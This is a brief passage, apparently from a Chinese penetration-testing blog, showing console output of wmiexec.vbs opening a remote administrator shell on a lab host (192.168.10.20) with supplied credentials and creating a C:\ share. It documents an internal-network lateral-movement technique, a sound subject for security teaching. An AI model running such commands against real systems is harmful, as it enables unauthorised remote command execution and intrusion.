 E:\渗透测试工具包\内网渗透\WMIC>cscript //nologo wmiexec.vbs /shell 192.168.10.20 administrator root
WMIEXEC : Target -> 192.168.10.20
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win2008\administrator
谢公子学安全
https://blog.csdn.net/qq_36119192